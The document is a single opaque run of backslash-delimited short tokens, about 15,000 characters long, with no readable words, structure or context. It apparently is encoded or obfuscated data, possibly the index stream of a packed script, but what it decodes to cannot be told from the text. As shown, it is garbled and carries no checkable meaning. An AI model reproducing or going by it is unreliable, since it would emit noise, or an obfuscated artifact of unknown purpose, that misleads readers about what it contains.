\a\\G\\a\\o\\a\\p\\a\\b\\i\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\w\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\w\\a\\o\\a\\b\\j\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\w\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\c\\a\\A\\a\\j\\a\\f\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\d\\a\\e\\a\\c\\a\\q\\a\\o\\a\\p\\a\\S\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\d\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\w\\a\\g\\a\\p\\a\\t\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\x\\a\\T\\a\\l\\a\\p\\a\\t\\a\\h\\a\\h\\a\\p\\a\\K\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\p\\a\\b\\p\\a\\l\\a\\f\\a\\c\\a\\b\\w\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\p\\a\\b\\e\\a\\l\\a\\d\\a\\p\\a\\b\\l\\a\\d\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\f\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\p\\a\\u\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\p\\a\\G\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\p\\a\\b\\e\\a\\l\\a\\d\\a\\p\\a\\b\\l\\a\\d\\a\\k\\a\\e\\a\\p\\a\\R\\a\\l\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\G\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\d\\a\\e\\a\\Q\\a\\P\\a\\o\\a\\c\\a\\b\\w\\a\\d\\a\\k\\a\\e\\a\\Q\\a\\12\\a\\l\\a\\C\\a\\p\\a\\N\\a\\H\\a\\Q\\a\\y\\a\\Q\\a\\14\\a\\H\\a\\b\\e\\a\\y\\a\\Q\\a\\S\\a\\H\\a\\Q\\a\\b\\m\\a\\y\\a\\p\\a\\A\\a\\H\\a\\p\\a\\b\\X\\a\\y\\a\\Q\\a\\K\\a\\H\\a\\J\\a\\d\\a\\d\\a\\y\\a\\d\\a\\d\\a\\I\\a\\y\\a\\Q\\a\\u\\a\\H\\a\\p\\a\\b\\X\\a\\y\\a\\Q\\a\\t\\a\\H\\a\\p\\a\\b\\X\\a\\y\\a\\Q\\a\\b\\X\\a\\H\\a\\Q\\a\\G\\a\\y\\a\\Q\\a\\R\\a\\H\\a\\Q\\a\\q\\a\\y\\a\\Q\\a\\b\\13\\a\\H\\a\\C\\a\\P\\a\\H\\a\\C\\a\\p\\a\\N\\a\\H\\a\\c\\a\\y\\a\\p\\a\\A\\a\\H\\a\\p\\a\\b\\X\\a\\B\\a\\y\\a\\Q\\a\\11\\a\\H\\a\\C\\a\\p\\a\\N\\a\\H\\a\\p\\a\\y\\a\\p\\a\\A\\a\\H\\a\\p\\a\\b\\X\\a\\B\\a\\y\\a\\Q\\a\\z\\a\\H\\a\\C\\a\\p\\a\\N\\a\\H\\a\\Q\\a\\y\\a\\p\\a\\A\\a\\H\\a\\p\\a\\b\\X\\a\\B\\a\\B\\a\\B\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\e\\a\\c\\a\\G\\a\\o\\a\\p\\a\\b\\i\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\z\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\B\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\B\\a\\k\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\x\\a\\F\\a\\l\\a\\d\\a\\b\\C\\a\\c\\a\\b\\o\\a\\o\\a\\p\\a\\p\\a\\d\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\X\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\p\\a\\b\\f\\a\\l\\a\\k\\a\\x\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\n\\a\\o\\a\\n\\a\\d\\a\\m\\a\\b\\X\\a\\m\\a\\d\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\Q\\a\\d\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\o\\a\\o\\a\\c\\a\\M\\a\\d\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\d\\a\\c\\a\\b\\j\\a\\d\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\w\\a\\g\\a\\11\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\V\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\K\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\k\\a\\J\\a\\P\\a\\I\\a\\e\\a\\c\\a\\b\\y\\a\\x\\a\\w\\a\\g\\a\\R\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\n\\a\\e\\a\\F\\a\\A\\a\\y\\a\\b\\h\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\b\\l\\a\\k\\a\\y\\a\\b\\g\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\e\\a\\y\\a\\b\\i\\a\\k\\a\\y\\a\\b\\13\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\m\\a\\y\\a\\c\\a\\P\\a\\k\\a\\y\\a\\N\\a\\h\\a\\p\\a\\P\\a\\J\\a\\p\\a\\c\\a\\l\\a\\b\\g\\a\\y\\a\\c\\a\\P\\a\\k\\a\\I\\a\\m\\a\\f\\a\\g\\a\\f\\a\\m\\a\\b\\13\\a\\m\\a\\f\\a\\y\\a\\g\\a\\f\\a\\m\\a\\b\\h\\a\\x\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\F\\a\\G\\a\\h\\a\\F\\a\\l\\a\\f\\a\\i\\a\\u\\a\\j\\a\\f\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\G\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\c\\a\\b\\t\\a\\e\\a\\c\\a\\r\\a\\n\\a\\c\\a\\b\\s\\a\\n\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\18\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\c\\a\\F\\a\\c\\a\\b\\U\\a\\e\\a\\19\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\14\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\18\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\i\\a\\b\\o\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\p\\a\\h\\a\\F\\a\\G\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\b\\o\\a\\H\\a\\c\\a\\b\\b\\a\\f\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\U\\a\\f\\a\\k\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\b\\p\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\c\\a\\b\\u\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\c\\a\\A\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\o\\a\\o\\a\\c\\a\\b\\13\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\o\\a\\o\\a\\c\\a\\S\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\o\\a\\o\\a\\b\\w\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\o\\a\\o\\a\\b\\o\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\o\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\o\\a\\o\\a\\b\\j\\a\\d\\a\\j\\a\\i\\a\\b\\b\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\c\\a\\A\\a\\j\\a\\f\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\s\\a\\d\\a\\n\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\d\\a\\b\\C\\a\\c\\a\\b\\o\\a\\o\\a\\p\\a\\p\\a\\d\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\c\\a\\b\\o\\a\\o\\a\\b\\o\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\z\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\B\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\B\\a\\k\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\k\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\Y\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\w\\a\\g\\a\\p\\a\\G\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\d\\a\\O\\a\\d\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\p\\a\\b\\c\\a\\o\\a\\b\\c\\a\\d\\a\\k\\a\\y\\a\\p\\a\\w\\a\\h\\a\\d\\a\\p\\a\\11\\a\\d\\a\\y\\a\\p\\a\\r\\a\\h\\a\\d\\a\\c\\a\\q\\a\\d\\a\\y\\a\\p\\a\\12\\a\\h\\a\\d\\a\\b\\c\\a\\d\\a\\y\\a\\c\\a\\G\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\d\\a\\O\\a\\d\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\x\\a\\T\\a\\l\\a\\c\\a\\G\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\p\\a\\w\\a\\k\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\d\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\A\\a\\k\\a\\C\\a\\A\\a\\h\\a\\A\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\o\\a\\b\\e\\a\\y\\a\\A\\a\\h\\a\\p\\a\\Q\\a\\e\\a\\p\\a\\18\\a\\l\\a\\p\\a\\Q\\a\\e\\a\\p\\a\\11\\a\\l\\a\\k\\a\\b\\E\\a\\l\\a\\A\\a\\o\\a\\P\\a\\m\\a\\c\\a\\k\\a\\k\\a\\m\\a\\P\\a\\y\\a\\P\\a\\h\\a\\h\\a\\A\\a\\b\\x\\a\\b\\x\\a\\l\\a\\A\\a\\h\\a\\p\\a\\Q\\a\\e\\a\\p\\a\\18\\a\\l\\a\\p\\a\\Q\\a\\e\\a\\p\\a\\11\\a\\l\\a\\k\\a\\b\\E\\a\\l\\a\\A\\a\\o\\a\\P\\a\\m\\a\\c\\a\\k\\a\\k\\a\\m\\a\\c\\a\\k\\a\\y\\a\\A\\a\\h\\a\\h\\a\\P\\a\\b\\x\\a\\b\\x\\a\\l\\a\\A\\a\\h\\a\\h\\a\\c\\a\\k\\a\\y\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\Q\\a\\b\\l\\a\\o\\a\\p\\a\\b\\j\\a\\h\\a\\d\\a\\m\\a\\A\\a\\m\\a\\d\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\b\\e\\a\\d\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\p\\a\\16\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\p\\a\\R\\a\\d\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\d\\a\\c\\a\\b\\j\\a\\d\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\w\\a\\g\\a\\11\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\V\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\K\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\k\\a\\J\\a\\P\\a\\I\\a\\e\\a\\c\\a\\b\\y\\a\\x\\a\\w\\a\\g\\a\\b\\q\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\p\\a\\b\\m\\a\\J\\a\\P\\a\\I\\a\\e\\a\\p\\a\\q\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\R\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\n\\a\\e\\a\\F\\a\\A\\a\\y\\a\\b\\h\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\b\\l\\a\\k\\a\\y\\a\\b\\g\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\e\\a\\y\\a\\b\\i\\a\\k\\a\\y\\a\\b\\13\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\m\\a\\y\\a\\c\\a\\P\\a\\k\\a\\y\\a\\N\\a\\h\\a\\p\\a\\P\\a\\J\\a\\p\\a\\c\\a\\l\\a\\b\\g\\a\\y\\a\\c\\a\\P\\a\\k\\a\\I\\a\\m\\a\\f\\a\\g\\a\\f\\a\\m\\a\\b\\13\\a\\m\\a\\f\\a\\y\\a\\g\\a\\f\\a\\m\\a\\b\\h\\a\\x\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\F\\a\\G\\a\\h\\a\\F\\a\\l\\a\\f\\a\\i\\a\\u\\a\\j\\a\\f\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\G\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\c\\a\\b\\t\\a\\e\\a\\c\\a\\r\\a\\n\\a\\c\\a\\b\\s\\a\\n\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\18\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\c\\a\\F\\a\\c\\a\\b\\U\\a\\e\\a\\19\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\18\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\i\\a\\b\\o\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\p\\a\\h\\a\\F\\a\\G\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\b\\o\\a\\H\\a\\c\\a\\b\\b\\a\\f\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\U\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\b\\p\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\c\\a\\b\\u\\a\\B\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\P\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\c\\a\\b\\v\\a\\g\\a\\c\\a\\u\\a\\o\\a\\p\\a\\b\\d\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\T\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\